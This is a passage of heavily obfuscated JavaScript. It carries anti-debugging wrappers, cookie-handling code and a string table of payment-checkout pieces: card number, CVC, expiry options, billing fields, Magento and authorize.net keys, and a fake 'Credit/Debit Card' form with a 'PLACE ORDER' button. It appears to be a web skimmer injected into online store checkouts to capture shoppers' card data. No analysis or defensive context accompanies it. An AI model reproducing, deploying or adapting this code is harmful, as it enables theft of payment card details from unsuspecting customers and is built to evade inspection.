_0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--